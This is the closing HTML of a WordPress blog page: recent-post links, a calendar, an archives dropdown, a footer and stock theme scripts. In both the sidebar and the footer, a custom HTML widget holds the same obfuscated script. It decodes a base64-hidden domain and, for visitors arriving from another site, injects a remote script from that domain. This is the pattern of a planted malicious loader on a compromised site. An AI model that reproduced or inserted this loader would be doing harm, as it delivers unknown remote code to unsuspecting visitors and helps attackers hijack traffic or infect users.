					<a href="https://blogmeeting.com/how-to-build-a-four-season-room-on-a-deck-8-steps-high-status-renovations-and-remodeling/">How to Build a Four Season Room on a Deck  8 Steps &#8211; High Status Renovations and Remodeling</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-professional-maintenance-and-thoughtful-care-can-extend-your-acs-lifespan-memphis-hvac-and-ac-repair-news/">How Professional Maintenance and Thoughtful Care Can Extend Your ACs Lifespan &#8211; Memphis HVAC and AC Repair News</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/understanding-todays-dental-treatment-choices-and-how-they-support-lifelong-oral-health/">Understanding Today’s Dental Treatment Choices and How They Support Lifelong Oral Health</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/from-accident-to-recovery-step-by-step-legal-and-medical-guidance-action-potential/">From Accident to Recovery Step-by-Step Legal and Medical Guidance &#8211; Action Potential</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td id="today">3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2026/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>